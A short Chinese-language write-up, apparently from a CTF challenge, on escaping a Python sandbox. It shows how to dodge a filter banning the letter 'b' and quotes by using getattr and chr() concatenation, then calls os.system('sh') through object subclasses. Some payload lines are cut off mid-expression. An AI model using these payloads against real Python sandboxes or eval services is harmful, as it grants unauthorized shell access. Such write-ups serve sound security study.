 我们还是从Show subclasses with tuple开始入手：
().__class__.__base__.__subclasses__()
这里会被ban，理由是不能用字母 b ；我们自然会想到 getattr ：
getattr(().__class__, '__base__').__subclasses__()
但是同样地，单引号和双引号也被ban了。这个时候，我们想到 chr 函数，以及字符串的拼接：
chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)
的值就为 '__base__' 。所以上述payload可以改为：
getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95
类似地，后面 __subclasses__ 也含有字母 b ，所以我们也需要进行同样操作，来绕过WAF：
getattr(getattr(().__class__,chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)
这样我们就能得到 object 类的所有子类。然后我们找到倒数第四个类是 <class
'os._wrap_close'> ，所以接下来的payload为：
().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')